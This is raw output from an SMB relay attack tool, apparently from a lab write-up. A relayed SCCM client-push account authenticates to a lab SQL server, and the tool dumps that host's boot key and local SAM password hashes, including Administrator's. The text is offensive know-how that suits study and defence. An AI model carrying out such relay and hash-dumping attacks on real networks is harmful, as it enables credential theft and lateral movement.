 [*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 192.168.1.3, attacking target smb://mssql01.lab.lan
[*] Authenticating against smb://mssql01.lab.lan as LAB/SCCM-CLIENTPUSH SUCCEED
[*] All targets processed!
[*] SMBD-Thread-7 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-8 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-9 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-10 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-11 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-12 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-13 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-14 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-15 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-16 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-17 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-18 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] Target system bootKey: 0x1d24ee770bf5d919e1c2f64cb90c26b4
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:8ab9953eb9ecc1617cca42f6118b94a0:::
[*] Done dumping SAM hashes for host: mssql01.lab.lan